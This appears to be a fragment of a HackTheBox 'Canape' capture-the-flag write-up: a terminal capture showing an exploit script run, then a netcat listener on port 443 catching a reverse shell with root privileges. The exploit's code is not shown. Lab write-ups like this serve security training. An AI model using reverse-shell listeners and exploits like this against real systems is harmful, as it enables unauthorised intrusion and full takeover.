 root@Kali:~/hackthebox/canape# python exploit.py
homer
root@Kali:~/hackthebox/canape# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.16.117.
Ncat: Connection from 10.10.16.117:37804.
# id
uid=0(root) gid=0(root) groups=0(root)
#